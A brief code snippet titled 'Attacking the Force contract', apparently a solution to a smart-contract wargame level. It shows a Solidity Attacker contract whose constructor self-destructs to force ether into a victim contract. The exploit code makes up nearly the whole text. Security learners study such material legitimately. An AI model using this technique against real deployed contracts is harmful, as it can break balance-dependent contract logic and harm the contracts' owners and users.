 Attacking the Force contract
contract Attacker{
  address payable public victim;

  constructor(address payable _victim) payable {
    victim = _victim;
    selfdestruct(_victim);
  }
}
snappify.com